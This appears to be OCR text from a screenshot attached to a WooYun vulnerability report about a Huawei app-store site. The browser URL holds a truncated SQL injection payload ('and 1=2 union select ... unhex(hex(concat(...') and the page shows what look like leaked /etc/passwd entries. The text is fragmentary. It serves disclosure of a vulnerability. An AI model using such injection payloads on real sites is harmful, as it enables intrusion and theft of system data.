 智汇云 - Windows Internet Explorer
http://app.huaweidevice.com/?mod=activity&act=activitydetail&activity_id=70%20and%201=2%20union%20select%200,unhex(hex(concat(0x5
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
x Google 搜索 新闻 图片 按钮库
收藏夹 自由平等...
WooYun.org | 提交漏洞 智汇云 智汇云
首页 游戏 娱乐 工具 财经 社交 资讯 系统 生活 出行 主题 办公 阅读 开发者
^^^at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:Daemon:/sbin:/bin/false dhcpd:x:102:65534
server daemon:/var/lib/dhcp:/bin/false ftp:x:40:49:FT
account:/srv/ftp:/bin/false games:x:12:100:Games
account:/var/games:/bin/false gdm:x:50:105:Gnome Dis
Manager daemon:/var/lib/gdm:/bin/false
hacluster:x:90:90:heartbeat
processes:/var/lib/heartbeat/cores/hacluster:/bin/fal
haldaemon:x:101:102:User for
haldaemon:/var/run/hal:/bin/false lp:x:4:7:Printing
daemon:/var/spool/lpd:/bin/false mail:x:8:12:Mailer
daemon:/var/spool/clientmqueue:/bin/false man:x:13:62:
pages viewer:/var/cache/man:/bin/false
messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin
mysql:x:1005:106::/home/mysql:/bin/bash named:x:44:44
www.wooyun.org